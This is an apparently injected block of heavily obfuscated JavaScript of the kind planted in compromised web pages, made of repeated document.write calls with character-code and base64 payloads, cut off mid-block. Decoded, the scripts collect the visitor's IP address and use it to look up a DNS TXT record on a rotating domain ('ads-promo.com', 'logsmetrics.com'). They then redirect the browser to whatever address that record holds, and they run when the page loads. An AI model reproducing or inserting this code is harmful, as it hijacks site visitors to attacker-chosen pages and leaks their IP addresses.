41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script src="[data-uri]"></script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,10